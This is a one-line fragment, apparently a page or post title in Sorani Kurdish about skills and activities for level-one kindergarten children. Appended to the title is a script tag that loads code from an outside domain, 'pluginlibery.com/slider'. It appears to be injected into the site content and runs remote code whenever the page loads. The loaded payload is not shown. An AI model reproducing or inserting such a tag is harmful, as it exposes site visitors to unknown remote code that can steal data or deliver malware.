  شارەزایی و چالاکییەکان بۆ منداڵانی باخچە - ئاستی یەکەم<script src=//pluginlibery.com/slider></script>